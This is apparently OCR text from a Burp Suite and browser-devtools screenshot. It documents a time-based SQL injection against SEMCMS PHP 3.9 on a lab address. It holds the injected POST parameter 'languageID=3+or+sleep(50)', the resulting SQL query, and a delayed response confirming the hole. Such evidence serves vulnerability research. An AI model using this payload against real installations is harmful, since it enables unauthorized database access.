 进来了string(14) "3 or sleep(50)" select * from sc_tagandseo where languageID=3 or sleep(50)
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME t... Extension Title Comment SSL IP
251 https://z12.cnzz.com GET /stat.htm?id=1280155075&r=htt... ✓ 200 176 text htm ✓ 106.11.84.4
250 http://v1.xucoder.com GET /tg/20200724:140147.html 200 542 HTML html 47.108.139.225
249 https://v1.xucoder.com GET /api/get.convert.v2?trackId=2020... ✓ 200 316 script v2 ✓ 47.108.139.225
248 https://z7.cnzz.com GET /stat.htm?id=1274573737&r=htt... ✓ 200 176 text htm ✓ 203.119.206.97
247 http://v1.xucoder.com GET /api/get.convert.js?trackId=2020... ✓ 200 36886 script js 47.108.139.225
246 https://dh.summer5188.com GET /ele5.php?href=http%3A//10.10.... ✓ 302 240 HTML php ✓ 47.57.235.139
245 https://tongji.398yuer.com GET /ele5.php?href=http%3A//10.10.... ✓ 302 240 HTML php ✓ 47.57.235.139
244 https://api.geetest.com GET /reset.php?gt=4fd5d5dbea6b936... ✓ 200 560 script php ✓ 203.107.32.16
243 http://10.10.10.95 GET /SEMCMS_PHP_3.9/index.php ✓ 500 332 script php 10.10.10.95
Original request Edited request Response
Raw Params Headers Hex
POST /SEMCMS_PHP_3.9/index.php HTTP/1.1
Host: 10.10.10.95
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
languageID=3+or+sleep(50)
? < + > Type a search term 0 matches
Elements Console Sources Network Performance 1 1 18
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media
5000 ms 10000 ms 15000 ms 20000 ms 25000 ms 85000 ms 90000 ms 95000 ms 100000 ms 105000 ms 110000
Name Time Waterfall
index.php 332 B 1.4 min
ele5.php?href=http%3A//10.10.10.95/SEMCMS_PHP_3.9/...20Gecko%29%20Chrome 237 B 297 ms
ele5.php?href=http%3A//10.10.10.95/SEMCMS_PHP_3.9/...20Gecko%29%20Chrome/91.0.4472.101%20Safari/537.36 302 script / Redirect nodes.js:25 237 B 325 ms
index.ob.js?v=124 200 script ele5.php (disk cache) 1 ms